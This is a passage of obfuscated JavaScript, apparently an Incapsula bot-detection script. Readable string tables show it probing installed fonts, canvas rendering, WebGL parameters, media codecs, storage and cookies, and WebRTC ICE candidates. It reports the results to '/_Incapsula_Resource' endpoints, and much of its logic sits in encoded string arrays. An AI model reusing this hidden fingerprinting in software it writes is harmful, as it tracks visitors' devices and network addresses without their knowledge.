bt","khmer ui","king","kino mt","kodchiangupc","kokila","korinna bt","kozuka gothic pr6n","kozuka gothic pr6n b","kozuka gothic pr6n el","kozuka gothic pr6n h","kozuka gothic pr6n l","kozuka gothic pr6n m","kozuka gothic pr6n r","kozuka gothic pro b","kozuka gothic pro el","kozuka gothic pro h","kozuka gothic pro l","kozuka gothic pro m","kozuka gothic pro r","kozuka mincho pr6n b","kozuka mincho pr6n el","kozuka mincho pr6n h","kozuka mincho pr6n l","kozuka mincho pr6n m","kozuka mincho pr6n r","kozuka mincho pro b","kozuka mincho pro el","kozuka mincho pro h","kozuka mincho pro l","kozuka mincho pro m","kozuka mincho pro r","kristen itc","krungthep","kunstler script","lalit","lao ui","latha","leelawadee","letter gothic","letter gothic std","levenim mt","liberation sans narrow","lilyupc","lithograph","lithograph light","lithos pro regular","lobster","lohit gujarati","loma","long island","lucida bright","lucida calligraphy","lucida console","lucida fax","lucida grande","lucida handwriting","lucida sans","lucida sans typewriter","lucida sans unicode","lydian bt","magneto","maiandra gd","malayalam sangam mn","\x6d\x61\x6c\x67\x75\x6e\x20\x67\x6f\x74\x68\x69\x63","mangal","marigold","marion","marker felt","market","\x6d\x61\x72\x6c\x65\x74\x74","matisse itc","matura mt script capitals","meiryo","meiryo ui","menlo","mesquite std","microsoft himalaya","microsoft jhenghei","microsoft jhenghei ui","microsoft new tai lue","microsoft phagspa","microsoft sans serif","microsoft tai le","microsoft uighur","microsoft yahei","microsoft yahei ui","microsoft yi baiti","mingliu","mingliu-extb","mingliu_hkscs","mingliu_hkscs-extb","minion","minion pro","minion pro cond","minion pro med","minion pro smbd","\x6d\x69\x72\x69\x61\x6d","miriam fixed","mistral","modena","modern","modern no. 20","molengo","mona lisa solid itc tt","monaco","mongolian baiti","\x6d\x6f\x6e\x6f","monofur","monospac821 bt","monotxt","monotype corsiva","moolboran","\x6d\x72\x73\x20\x65\x61\x76\x65\x73","ms gothic","ms linedraw","ms mincho","\x6d\x73\x20\x6f\x75\x74\x6c\x6f\x6f\x6b","ms pgothic","ms pmincho","ms reference sans serif","ms reference specialty","ms sans serif","ms serif","\x6d\x73\x20\x75\x69\x20\x67\x6f\x74\x68\x69\x63","mt extra","museo","mv boli","myriad","myriad arabic","myriad hebrew","myriad pro","myriad pro cond","myriad pro light","myriad web pro","nadeem","narkisim","neutraface","nevis","news gothic","news gothic mt","news gothicmt","newsgoth bt","niagara engraved","niagara solid","nimbus mono l","nimbus sans l","nirmala ui","nobile","noteworthy","nsimsun","nueva std","nueva std cond","nyala","ocr a extended","ocr a std","ocr-a bt","ocr-b 10 bt","ofl sorts mill goudy tt","old century","old english text mt","onyx","onyx bt","\x6f\x70\x65\x6e\x20\x73\x61\x6e\x73","opensymbol","\x6f\x70\x74\x69\x6d\x61","orator std","oriya sangam mn","osaka","ouverture script","ozhandicraft bt","palace script mt","palatino","palatino linotype","pandtos","panroman","\x70\x61\x70\x79\x72\x75\x73","parchment","party let","pegasus","perpetua","perpetua titling mt","petitabold","pickwick","plantagenet cherokee","playbill","pmingliu","pmingliu-extb","poor richard","poplar std","poster","posterbodoni bt","prelude bold","prelude condensed bold","prelude condensed medium","prelude medium","preludecompressedwgl black","preludecompressedwgl bold","preludecompressedwgl light","preludecompressedwgl medium","preludecondensedwgl black","preludecondensedwgl bold","preludecondensedwgl light","preludecondensedwgl medium","preludewgl black","preludewgl bold","preludewgl light","preludewgl medium","prestige elite std","princetown let","pristina","profont","proggy","proxima nova","proxy 1","proxy 2","proxy 3","proxy 4","proxy 5","proxy 6","proxy 7","proxy 8","proxy 9","pt sans","\x70\x74\x62\x61\x72\x6e\x75\x6d\x20\x62\x74","pythagoras","raavi","\x72\x61\x63\x68\x61\x6e\x61","rage italic","ravie","reenie beanie","ribbon131 bd bt","rockwell","rockwell condensed","rockwell extra bold","rod","roman","romanc","\x72\x6f\x6d\x61\x6e\x64","romans","romant","\x72\x6f\x6d\x61\x6e\x74\x69\x63","rosewood std regular","rotundus","sakkal majalla","san francisco","sansserif","santa fe let","savoye let","sawasdee","sceptre","\x73\x63\x72\x69\x70\x74\x20\x6d\x74\x20\x62\x6f\x6c\x64","scriptc","scriptina","scripts","segoe print","segoe script","segoe ui","segoe ui light","segoe ui semibold","segoe ui semilight","segoe ui symbol","serifa","serifa bt","serifa th bt","shelleyvolante bt","sherwood","shonar bangla","showcard gothic","shruti","signboard","silkscreen","\x73\x69\x6d\x68\x65\x69","simplex","simplified arabic","simplified arabic fixed","simsun","simsun-extb","sinhala sangam mn","sketch rockwell","skia","small fonts","snap itc","snell roundhand","socket","source sans pro","souvenir lt bt","square721 bt","staccato222 bt","steamer","stencil","stencil std","storybook","styllo","stylus bt","subway","superfrench","swift","swis721 bdcnoul bt","swis721 bdoul bt","swis721 blk bt","swis721 blkcn bt","swis721 blkex bt","swis721 blkoul bt","swis721 bt","swis721 cn bt","swis721 ex bt","swis721 hv bt","swis721 lt bt","swis721 ltcn bt","swis721 ltex bt","swiss911 xcm bt","syastro","sylfaen","symap","symath","symbol","symeteo","symusic","synchro let","system","tahoma","tamil sangam mn","teamviewer8","technic","\x74\x65\x63\x68\x6e\x69\x63\x61\x6c","technicbold","techniclite","tekton pro","tekton pro cond","tekton pro ext","teletype","telugu sangam mn","tempus sans itc","terminal","tex","thonburi","tibetan machine uni","times","times new roman","times new roman baltic","times new roman ce","times new roman cyr","times new roman greek","times new roman ps","times new roman tur","tlwgmono","traditional arabic","trajan","\x74\x72\x61\x6a\x61\x6e\x20\x70\x72\x6f","trebuchet ms","tristan","tubular","tunga","tw cen mt","tw cen mt condensed","tw cen mt condensed extra bold","txt","typoupright bt","ubuntu","ubuntu mono","umpush","unicorn","univers","univers ce 55 medium","univers condensed","universalmath1 bt","urw bookman l","urw chancery l","urw gothic l","urw roman no9 l","utopia","utsaah","vagabond","vani","verdana","\x76\x65\x72\x6f\x6e\x61","vijaya","viner hand itc","vineta bt","visualui","vivaldi","vladimir script","vrinda","webdings","westminster","whitney","wide latin","wingdings","\x77\x69\x6e\x67\x64\x69\x6e\x67\x73\x20\x32","wingdings 3","wp arabic sihafa","wp arabicscript sihafa","wp cyrillica","wp cyrillicb","wp greek century","wp greek courier","wp greek helve","wp hebrew david","wp multinationala courier","wp multinationala helve","wp multinationala roman","wp multinationalb courier","wp multinationalb helve","wp multinationalb roman","wst_czec","wst_engl","wst_fren","wst_germ","wst_ital","wst_span","wst_swed","yanone kaffeesatz","\x7a\x61\x70\x66\x65\x6c\x6c\x69\x70\x74\x20\x62\x74","zapfhumnst bt","zapfhumnst dm bt","zapfino","zurich blkex bt","zurich ex bt","zwadobef","body","span","\x37\x32\x70\x78","normal","auto","left","mmmmmmmlli","',","MozAppearance","test","video/ogg; codecs=\"theora\"","video/mp4; codecs=\"avc1.42E01E\"","video/webm; codecs=\"vp8, vorbis\"","audio/ogg; codecs=\"vorbis\"","audio/mpeg;","audio/wav; codecs=\"1\"","audio/x-m4a;","audio/aac;","audio","no","unsupported","0.1px","\x30\x2e\x32\x70\x78","-100","hidden","23.4567px","0.111px 0.222px 0.333px","scale(1.01234) matrix3d(0.251106, 0.0131141, 0, -0.000109893, -0.0380797, 0.349552, 0, 7.97469e-06, 2.17, 0.21, 1, 0.02, 575, 88, 0, 0.98)","<h1>Cwm⎳😃</h1>fjordbankê&nbsp<b>䷝glyphs䶫vext<i id=\"target\">ﷺquiz</i></b>","target","getClientRects result was empty","webgl2","experimental-webgl2","webgl","experimental-webgl","moz-webgl","webkit-3d","WebGL2",0.2,0.9,0.4,0.26,0.732134444,"attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}","precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}","attrVertex","uniformOffset","EXT_texture_filter_anisotropic","WEBKIT_EXT_texture_filter_anisotropic","MOZ_EXT_texture_filter_anisotropic",", ","Win32","Win64","Internet Explorer","Microsoft Edge","WEBGL_debug_renderer_info","VERSION","SHADING_LANGUAGE_VERSION","VENDOR","RENDERER","MAX_VERTEX_ATTRIBS","MAX_VERTEX_UNIFORM_VECTORS","MAX_VERTEX_TEXTURE_IMAGE_UNITS","MAX_VARYING_VECTORS","ALIASED_LINE_WIDTH_RANGE","ALIASED_POINT_SIZE_RANGE","MAX_FRAGMENT_UNIFORM_VECTORS","MAX_TEXTURE_IMAGE_UNITS","RED_BITS","GREEN_BITS","BLUE_BITS","\x41\x4c\x50\x48\x41\x5f\x42\x49\x54\x53","\x44\x45\x50\x54\x48\x5f\x42\x49\x54\x53","STENCIL_BITS","MAX_RENDERBUFFER_SIZE","MAX_VIEWPORT_DIMS","MAX_TEXTURE_SIZE","MAX_CUBE_MAP_TEXTURE_SIZE","MAX_COMBINED_TEXTURE_IMAGE_UNITS","MAX_VERTEX_UNIFORM_COMPONENTS","MAX_VERTEX_UNIFORM_BLOCKS","MAX_VERTEX_OUTPUT_COMPONENTS","MAX_VARYING_COMPONENTS","MAX_TRANSFORM_FEEDBACK_INTERLEAVED_COMPONENTS","MAX_TRANSFORM_FEEDBACK_SEPARATE_ATTRIBS","MAX_TRANSFORM_FEEDBACK_SEPARATE_COMPONENTS","MAX_FRAGMENT_UNIFORM_COMPONENTS","MAX_FRAGMENT_UNIFORM_BLOCKS","MAX_FRAGMENT_INPUT_COMPONENTS","MIN_PROGRAM_TEXEL_OFFSET","MAX_PROGRAM_TEXEL_OFFSET","MAX_DRAW_BUFFERS","MAX_COLOR_ATTACHMENTS","MAX_SAMPLES","MAX_3D_TEXTURE_SIZE","MAX_ARRAY_TEXTURE_LAYERS","MAX_TEXTURE_LOD_BIAS","MAX_UNIFORM_BUFFER_BINDINGS","MAX_UNIFORM_BLOCK_SIZE","UNIFORM_BUFFER_OFFSET_ALIGNMENT","MAX_COMBINED_UNIFORM_BLOCKS","MAX_COMBINED_VERTEX_UNIFORM_COMPONENTS","MAX_COMBINED_FRAGMENT_UNIFORM_COMPONENTS","fucntion","FLOAT","INT","VERTEX","FRAGMENT","HIGH","MEDIUM","LOW","precision","rangeMin","rangeMax","_SHADER","_","shader_","stun:0","createDataChannel","a=candidate:",300,"all","relay","f23r434o31","\x6f\x67\x68\x39\x6b\x32\x79\x73\x33\x32","ruo1uz3p33","\x68\x64\x31\x31\x6e\x35\x6b\x38\x33\x34","\x74\x61\x74\x33\x72\x68\x79\x34\x33\x35","yis1x6536","i6tu05kc37","ul6j7ly38","\x65\x78\x31\x33\x38\x66\x71\x33\x39","ec9adqbb40","y2rs6n6941","c80ystri42","keu7qnan43","udao3u944","x4mt0oqj45","2n85q8ab46","nbz2mag47",7,13,14,17,18,19,21,22,23,24,"wjaruupo50","0.1.16","/_Incapsula_Resource?SSJPPRIT=1",5,"[object Function]",53,"Array.from requires an array-like object - not null or undefined","Array.from: when provided, the second argument must be a function","nh-console=1","olz5up5c52",32,"run out of fallback functions, data is lost","T","Z","@","(",")","JSON.parse","Bit width must be a number","Bit width too large; must be less than ","Bit width too small; must be greater than ",256,"\x75\x71\x79\x6c\x6c\x61\x35\x6b\x35\x33","02bx695g54","TRANSMISSIONPROVIDERPLACEHOLDER","XMLHttpRequest","\x7f\xbb\x73\xd9\x28\xce\x6f\x27","Microsoft.XMLHTTP","Invalid request status","POST","\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x54\x79\x70\x65","text/plain",35,"IMG","?img=","img","Invalid server response","no body to append image to","o2gkqpu155","iqdyfyt5f56","vhufpwcf57","rwpadgd58","has2ucas59","fwk4d91460","sea2gcmp61","63zil6s62","qf7yq9je63","KEEPER","Keeper require a token argument","error","bucket_for_","commit","push",31,41,36,37,39,"IMG_TO_PROXY","/_Incapsula_Resource?SSATYUBA=nighthawk-jet:","f4dffoei64","sessionStorage","PAGE_TRACKER","page",65535,312,"",255,64,0.5,"th1qx7rc65","kg7bgr766","yactkzet67","\x69\x64\x63\x70\x63\x65\x37\x71\x36\x38","localStorage","cookie","The providers list must an array.",33,46,47,"../../63zil6s62",86400000,"; ","nw47wuac70",44,"localStorageTest","sessionStorageTest","tiqx2klg71","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789","l5eta0y72","uid",27]);var _0x86b4=['\x77\x36\x4a\x38\x59\x41\x3d\x3d','\x77\x70\x2f\x43\x6d\x6b\x77\x3d','\x77\x6f\x66\x43\x69\x73\x4f\x54','\x49\x47\x37\x43\x70\x67\x3d\x3d','\x77\x34\x6e\x44\x6a\x38\x4f\x6c','\x4c\x48\x73\x57\x77\x35\x4a\x61\x4a\x77\x3d\x3d','\x61\x46\x6b\x46','\x77\x71\x30\x48\x52\x77\x3d\x3d','\x56\x63\x4b\x47\x77\x70\x6f\x3d','\x49\x30\x5a\x5a\x52\x63\x4b\x6f\x77\x35\x41\x3d','\x77\x34\x31\x7a\x62\x41\x3d\x3d','\x46\x6b\x4a\x39\x64\x46\x41\x55','\x42\x79\x31\x44','\x43\x33\x42\x30','\x54\x63\x4b\x32\x56\x46\x41\x6d\x77\x37\x45\x3d','\x63\x30\x51\x4a','\x77\x72\x56\x62\x45\x41\x3d\x3d','\x77\x72\x62\x44\x6a\x4d\x4b\x59\x66\x79\x64\x34\x77\x6f\x73\x42\x77\x70\x48\x43\x69\x51\x3d\x3d','\x45\x38\x4f\x47\x58\x63\x4f\x57\x77\x6f\x7a\x44\x67\x4d\x4f\x77\x49\x38\x4f\x2f\x77\x34\x4d\x3d','\x77\x70\x2f\x43\x69\x57\x76\x43\x67\x63\x4f\x79\x77\x71\x45\x3d','\x44\x79\x2f\x44\x76\x67\x3d\x3d','\x48\x63\x4f\x50\x77\x36\x59\x3d','\x77\x36\x68\x2b\x64\x77\x3d\x3d','\x45\x58\x70\x4e','\x77\x6f\x52\x70\x4b\x63\x4b\x4a\x77\x71\x54\x43\x74\x77\x3d\x3d','\x55\x63\x4f\x43\x77\x6f\x63\x3d','\x4a\x73\x4b\x39\x77\x36\x7a\x43\x6f\x77\x6c\x74','\x77\x34\x78\x68\x65\x51\x3d\x3d','\x65\x4d\x4b\x38\x77\x72\x38\x3d','\x77\x72\x78\x4b\x4f\x51\x3d\x3d','\x77\x72\x2f\x43\x6b\x38\x4f\x43','\x77\x70\x6e\x43\x69\x58\x45\x3d','\x77\x70\x77\x31\x66\x73\x4f\x61\x55\x6c\x6a\x43\x6c\x69\x41\x71\x77\x34\x38\x3d','\x77\x37\x2f\x43\x72\x6b\x72\x43\x6e\x4d\x4b\x69\x52\x33\x34\x4b\x61\x45\x62\x44\x6c\x30\x5a\x52\x47\x51\x5a\x7a\x53\x53\x62\x44\x73\x51\x67\x6e\x66\x38\x4b\x44\x77\x34\x66\x43\x6a\x31\x39\x62\x63\x32\x55\x62\x77\x37\x76\x44\x67\x58\x51\x69\x77\x34\x48\x43\x70\x63\x4f\x4d\x50\x73\x4f\x37\x48\x73\x4b\x70\x77\x35\x64\x35\x77\x35\x33\x43\x71\x6b\x64\x4f\x4d\x42\x42\x62\x52\x6e\x44\x44\x6c\x38\x4f\x34\x77\x6f\x41\x4a\x47\x43\x7a\x43\x73\x73\x4f\x57\x55\x63\x4b\x56\x52\x52\x77\x3d','\x77\x71\x66\x43\x74\x6b\x64\x77\x51\x4d\x4b\x2f','\x77\x72\x45\x72\x77\x35\x59\x3d','\x52\x38\x4b\x30\x4b\x77\x3d\x3d','\x77\x36\x44\x43\x72\x4d\x4b\x34\x77\x35\x68\x6e\x77\x70\x55\x44\x77\x71\x55\x67\x65\x78\x55\x3d','\x42\x6c\x70\x77\x62\x32\x55\x3d','\x46\x68\x6e\x44\x6b\x51\x3d\x3d','\x50\x32\x33\x44\x67\x67\x51\x65\x61\x51\x3d\x3d','\x4b\x41\x6a\x44\x70\x46\x33\x43\x6d\x43\x4d\x3d','\x65\x63\x4f\x37\x53\x38\x4f\x78\x4c\x38\x4f\x77\x42\x77\x3d\x3d','\x77\x72\x6a\x43\x70\x6b\x74\x6b\x51\x4d\x4b\x6c','\x5a\x32\x38\x66','\x57\x73\x4b\x6b\x77\x70\x6c\x4f\x77\x71\x33\x43\x67\x4d\x4f\x58','\x4b\x63\x4b\x77\x77\x36\x50\x43\x74\x6a\x78\x78','\x57\x73\x4b\x37\x52\x6c\x59\x3d','\x77\x72\x6e\x43\x74\x63\x4f\x6c\x77\x34\x4d\x6e\x77\x6f\x45\x3d','\x77\x6f\x50\x43\x6d\x6b\x63\x3d','\x77\x37\x2f\x43\x74\x73\x4f\x53\x64\x47\x35\x7a','\x42\x53\x48\x44\x74\x52\x48\x43\x68\x54\x2f\x43\x75\x63\x4f\x79\x46\x57\x50\x43\x75\x77\x39\x59\x77\x70\x45\x3d','\x77\x6f\x52\x75\x4a\x38\x4b\x51\x77\x6f\x7a\x43\x70\x67\x3d\x3d','\x77\x35\x70\x37\x49\x4d\x4f\x6a\x77\x70\x49\x3d','\x45\x6e\x72\x44\x6e\x67\x49\x54','\x52\x42\x70\x67\x4e\x79\x55\x63\x77\x37\x49\x6a\x77\x70\x62\x43\x6a\x73\x4f\x4b\x63\x6a\x48\x44\x74\x54\x74\x34\x77\x35\x50\x43\x75\x4d\x4f\x51\x77\x72\x76\x44\x70\x4d\x4f\x36\x4b\x63\x4f\x6c\x66\x4d\x4f\x69\x77\x37\x44\x44\x6e\x6a\x68\x4f\x77\x34\x50\x44\x70\x63\x4f\x6f\x54\x6a\x72\x43\x73\x47\x62\x44\x6f\x63\x4f\x56\x77\x6f\x49\x3d','\x45\x63\x4f\x77\x46\x67\x3d\x3d','\x66\x38\x4b\x78\x77\x70\x4d\x2b\x77\x70\x34\x38\x50\x63\x4b\x72\x77\x37\x44\x44\x69\x42\x39\x76\x77\x35\x73\x72\x77\x6f\x37\x44\x70\x79\x45\x62\x77\x6f\x30\x31\x48\x30\x4c\x43\x69\x4d\x4b\x71\x51\x4d\x4b\x2f\x77\x37\x68\x4c\x77\x36\x7a\x44\x67\x53\x6b\x6f\x77\x71\x6e\x43\x6d\x57\x76\x44\x70\x38\x4b\x4d\x77\x37\x50\x43\x6b\x47\x45\x3d','\x63\x4d\x4f\x74\x77\x72\x33\x44\x6e\x73\x4b\x2b\x57\x41\x3d\x3d','\x77\x35\x6c\x2b\x50\x38\x4f\x69','\x4b\x73\x4b\x34\x77\x35\x77\x3d','\x77\x35\x76\x43\x6a\x58\x73\x3d','\x77\x35\x4c\x43\x69\x57\x66\x43\x76\x38\x4b\x54\x61\x51\x3d\x3d','\x77\x72\x76\x44\x67\x63\x4b\x6f','\x77\x6f\x48\x43\x73\x6b\x67\x3d','\x54\x38\x4f\x45\x77\x6f\x77\x3d','\x4b\x6e\x56\x44\x63\x32\x55\x4e\x77\x72\x56\x79','\x77\x71\x4c\x43\x76\x45\x41\x3d','\x77\x36\x6a\x44\x6f\x4d\x4f\x66\x77\x36\x37\x43\x6f\x6a\x73\x3d','\x77\x6f\x52\x2f\x43\x4d\x4b\x48','\x4e\x68\x68\x2b\x42\x73\x4b\x56\x4a\x63\x4b\x79\x4e\x73\x4b\x49\x77\x72\x4e\x34\x4a\x38\x4f\x58\x4e\x53\x41\x4f\x77\x37\x50\x43\x6c\x52\x62\x44\x6c\x4d\x4f\x4e\x77\x35\x35\x49\x4b\x63\x4f\x32\x51\x4d\x4f\x41\x58\x77\x72\x44\x73\x58\x72\x44\x76\x63\x4f\x57\x77\x6f\x78\x37\x77\x35\x39\x6b\x56\x73\x4f\x46\x4e\x41\x3d\x3d','\x77\x71\x54\x44\x6c\x63\x4f\x61','\x77\x70\x54\x43\x6f\x73\x4f\x35\x77\x34\x55\x71','\x57\x46\x49\x51\x77\x72\x63\x49\x77\x34\x49\x3d','\x51\x38\x4b\x61\x63\x51\x3d\x3d','\x77\x36\x35\x6e\x77\x34\x67\x3d','\x42\x4d\x4f\x4d\x58\x67\x3d\x3d','\x4c\x68\x37\x44\x6d\x67\x3d\x3d','\x4c\x63\x4b\x64\x77\x34\x34\x3d','\x46\x69\x4e\x63','\x77\x72\x35\x72\x54\x77\x3d\x3d','\x58\x38\x4b\x76\x77\x70\x4e\x4d\x77\x71\x48\x43\x70\x77\x3d\x3d','\x58\x63\x4b\x72\x56\x31\x45\x54\x77\x37\x63\x3d','\x77\x71\x68\x4a\x77\x35\x6b\x6f\x58\x38\x4b\x70\x77\x70\x31\x2f','\x42\x67\x51\x2b','\x77\x6f\x4a\x4e\x45\x51\x3d\x3d','\x77\x6f\x6b\x32\x52\x51\x3d\x3d','\x77\x35\x39\x46\x58\x51\x3d\x3d','\x51\x73\x4b\x37\x57\x30\x55\x54\x77\x36\x30\x3d','\x51\x55\x34\x37','\x77\x6f\x4d\x77\x77\x36\x45\x47\x54\x73\x4b\x49\x56\x38\x4b\x6f\x77\x37\x6f\x47','\x54\x63\x4f\x4c\x77\x72\x6b\x6e\x77\x6f\x64\x55\x77\x34\x72\x44\x75\x38\x4b\x52\x63\x67\x3d\x3d','\x53\x38\x4b\x49\x77\x72\x38\x3d','\x4e\x69\x48\x44\x73\x63\x4f\x62\x64\x63\x4f\x4e','\x45\x46\x66\x43\x70\x63\x4f\x75\x47\x4d\x4b\x30\x77\x34\x6b\x63','\x62\x69\x2f\x43\x69\x77\x3d\x3d','\x66\x4d\x4f\x77\x51\x63\x4f\x7a\x49\x38\x4f\x58','\x4d\x47\x44\x44\x6a\x52\x45\x70\x62\x6e\x6a\x44\x70\x6e\x6a\x43\x6f\x77\x3d\x3d','\x77\x36\x78\x75\x4b\x41\x3d\x3d','\x58\x79\x63\x6e\x4e\x4d\x4b\x47\x77\x34\x48\x44\x6f\x42\x44\x44\x75\x32\x31\x72\x56\x41\x44\x43\x70\x63\x4b\x51\x77\x36\x62\x43\x6c\x53\x7a\x44\x6d\x6e\x7a\x44\x73\x73\x4f\x71\x77\x37\x6a\x43\x73\x46\x73\x46\x63\x55\x48\x44\x6f\x4d\x4b\x77\x77\x36\x45\x3d','\x4b\x6c\x70\x41\x4a\x4d\x4f\x78','\x77\x34\x6c\x44\x66\x67\x3d\x3d','\x46\x73\x4b\x44\x77\x6f\x74\x54','\x77\x35\x35\x58\x77\x34\x63\x3d','\x61\x52\x4c\x43\x76\x67\x3d\x3d','\x64\x4d\x4b\x6b\x51\x67\x3d\x3d','\x51\x4d\x4f\x67\x77\x72\x77\x3d','\x77\x72\x46\x71\x57\x77\x3d\x3d','\x47\x32\x6c\x34','\x77\x71\x45\x39\x58\x41\x3d\x3d','\x77\x37\x4e\x6e\x4e\x41\x3d\x3d','\x65\x73\x4f\x36\x52\x73\x4f\x36','\x77\x37\x70\x6c\x64\x38\x4b\x4d\x77\x72\x50\x43\x6a\x41\x3d\x3d','\x77\x72\x37\x43\x6c\x55\x38\x3d','\x42\x42\x6c\x47','\x77\x71\x52\x63\x41\x41\x3d\x3d','\x77\x6f\x46\x72\x57\x51\x3d\x3d','\x77\x35\x74\x34\x77\x37\x41\x56\x65\x63\x4b\x50\x44\x73\x4f\x69','\x77\x36\x70\x6e\x64\x6e\x51\x3d','\x56\x78\x6e\x43\x75\x4d\x4b\x6b\x77\x34\x45\x42\x4f\x67\x3d\x3d','\x77\x72\x4c\x44\x6c\x4d\x4f\x74','\x5a\x6b\x6f\x68\x61\x38\x4b\x31\x4c\x63\x4f\x38','\x49\x6e\x2f\x43\x68\x51\x3d\x3d','\x77\x6f\x68\x2b\x4a\x67\x3d\x3d','\x77\x71\x49\x71\x66\x63\x4b\x66\x77\x71\x72\x43\x67\x4d\x4f\x31\x47\x38\x4b\x4d\x77\x37\x67\x3d','\x4c\x69\x76\x44\x6d\x4d\x4f\x78\x56\x63\x4f\x32\x77\x71\x30\x79\x43\x57\x54\x44\x72\x77\x3d\x3d','\x62\x4d\x4f\x76\x77\x37\x38\x3d','\x77\x34\x74\x47\x77\x35\x77\x3d','\x61\x38\x4f\x68\x77\x36\x62\x44\x6d\x51\x3d\x3d','\x50\x6d\x6e\x44\x6e\x41\x3d\x3d','\x62\x44\x4c\x43\x6c\x67\x3d\x3d','\x77\x36\x68\x49\x53\x67\x3d\x3d','\x50\x54\x78\x59','\x4b\x30\x46\x2b','\x77\x34\x44\x44\x69\x51\x51\x3d','\x77\x36\x44\x44\x6e\x78\x64\x34','\x77\x36\x70\x42\x46\x41\x3d\x3d','\x46\x41\x34\x62','\x51\x73\x4f\x47\x77\x72\x59\x79\x77\x72\x42\x54','\x49\x63\x4f\x38\x77\x34\x37\x44\x75\x48\x54\x43\x6f\x67\x3d\x3d','\x4e\x4d\x4f\x67\x4e\x32\x67\x3d','\x64\x78\x6b\x54\x44\x73\x4b\x77\x77\x70\x54\x44\x71\x4d\x4f\x66\x77\x71\x37\x44\x75\x38\x4f\x7a\x62\x43\x45\x61\x77\x70\x64\x52\x77\x70\x38\x57\x77\x37\x73\x54\x56\x57\x55\x33\x77\x71\x6a\x43\x73\x73\x4f\x38\x77\x6f\x39\x62\x77\x71\x44\x44\x6e\x38\x4f\x73\x77\x34\x31\x6b\x65\x57\x44\x43\x72\x43\x35\x67\x4f\x73\x4b\x41','\x77\x6f\x48\x44\x67\x4d\x4b\x74','\x49\x4d\x4f\x51\x77\x35\x41\x3d','\x48\x51\x34\x54','\x53\x42\x6e\x43\x6f\x73\x4b\x58\x77\x35\x77\x45','\x77\x37\x33\x43\x75\x4d\x4f\x58','\x77\x34\x46\x33\x64\x67\x3d\x3d','\x42\x63\x4b\x5a\x77\x70\x5a\x49\x45\x69\x42\x2f\x59\x79\x6f\x66\x58\x51\x3d\x3d','\x46\x77\x77\x63\x46\x6b\x48\x43\x6c\x73\x4b\x63\x77\x37\x63\x3d','\x4f\x6b\x56\x43\x50\x73\x4f\x78\x57\x73\x4b\x61\x52\x73\x4b\x43\x77\x70\x59\x44','\x77\x36\x37\x44\x6c\x52\x78\x6a\x4e\x38\x4b\x30\x77\x37\x41\x51','\x54\x38\x4b\x34\x57\x41\x3d\x3d','\x44\x7a\x66\x44\x72\x41\x3d\x3d','\x64\x38\x4b\x72\x77\x6f\x6c\x4f','\x46\x41\x77\x4b\x4e\x30\x2f\x43\x6e\x4d\x4b\x63','\x48\x33\x33\x44\x70\x41\x3d\x3d','\x5a\x58\x54\x43\x6e\x42\x39\x5a\x66\x53\x6e\x44\x76\x77\x6a\x43\x71\x78\x62\x43\x6e\x63\x4b\x5a','\x77\x34\x6c\x55\x51\x38\x4f\x49\x41\x41\x3d\x3d','\x77\x34\x68\x71\x4e\x4d\x4b\x52\x63\x6e\x6a\x44\x6d\x57\x6f\x64\x77\x36\x35\x72\x55\x4d\x4b\x47\x64\x73\x4b\x78\x77\x6f\x44\x43\x76\x38\x4b\x4a\x56\x63\x4b\x4c\x4d\x63\x4b\x4e\x44\x4d\x4b\x52\x4f\x45\x37\x43\x68\x4d\x4f\x37\x4e\x45\x4c\x43\x67\x63\x4b\x32\x77\x71\x58\x44\x6e\x4d\x4f\x33\x4b\x63\x4b\x62\x4c\x6b\x7a\x44\x76\x67\x3d\x3d','\x77\x35\x54\x43\x67\x32\x44\x43\x74\x67\x3d\x3d','\x77\x34\x6c\x52\x54\x63\x4f\x53\x41\x4d\x4f\x47','\x77\x37\x56\x34\x77\x34\x55\x3d','\x49\x33\x59\x5a\x77\x34\x64\x76\x4f\x77\x3d\x3d','\x52\x4d\x4b\x47\x4a\x38\x4b\x48\x77\x34\x72\x43\x71\x51\x3d\x3d','\x41\x47\x48\x43\x68\x67\x3d\x3d','\x41\x6a\x48\x44\x76\x41\x3d\x3d','\x77\x6f\x6f\x7a\x65\x38\x4f\x4e\x64\x31\x37\x43\x6e\x43\x41\x50','\x52\x68\x4a\x74\x54\x73\x4f\x59\x77\x72\x59\x3d','\x4b\x4d\x4f\x69\x5a\x67\x3d\x3d','\x77\x72\x5a\x31\x61\x51\x3d\x3d','\x50\x46\x73\x6e\x53\x73\x4b\x35','\x62\x38\x4f\x39\x77\x72\x48\x44\x69\x73\x4b\x2b\x51\x67\x3d\x3d','\x77\x36\x4a\x6f\x64\x51\x3d\x3d','\x77\x72\x45\x6f\x77\x37\x63\x3d','\x77\x37\x45\x36\x54\x63\x4b\x47\x51\x38\x4f\x61','\x77\x72\x6a\x44\x6e\x38\x4f\x45\x52\x52\x37\x43\x75\x51\x3d\x3d','\x46\x31\x38\x74','\x77\x6f\x56\x33\x4c\x67\x3d\x3d','\x77\x36\x6e\x43\x73\x58\x76\x43\x6b\x4d\x4b\x74\x77\x37\x6b\x3d','\x4d\x38\x4b\x30\x77\x36\x48\x43\x70\x43\x30\x3d','\x41\x47\x37\x44\x6e\x41\x3d\x3d','\x49\x46\x74\x4a','\x77\x6f\x46\x49\x4c\x77\x2f\x44\x6f\x38\x4f\x35\x77\x34\x55\x64\x58\x77\x3d\x3d','\x77\x37\x66\x44\x73\x4d\x4f\x54\x77\x37\x72\x43\x6f\x69\x45\x3d','\x50\x4d\x4f\x64\x77\x34\x51\x3d','\x77\x34\x56\x68\x54\x51\x3d\x3d','\x55\x79\x35\x39\x4c\x4d\x4f\x53\x77\x70\x54\x44\x74\x55\x2f\x43\x72\x6e\x55\x3d','\x77\x72\x4c\x43\x6f\x6b\x77\x3d','\x77\x72\x30\x59\x53\x41\x3d\x3d','\x66\x63\x4f\x47\x52\x77\x3d\x3d','\x77\x34\x49\x7a\x61\x73\x4f\x45\x66\x51\x3d\x3d','\x77\x36\x62\x44\x6c\x52\x42\x78\x4a\x4d\x4b\x37','\x57\x38\x4f\x58\x77\x71\x77\x3d','\x43\x6a\x54\x44\x6c\x67\x3d\x3d','\x49\x4d\x4f\x65\x64\x51\x3d\x3d','\x77\x35\x70\x70\x55\x57\x56\x6e\x77\x72\x74\x5a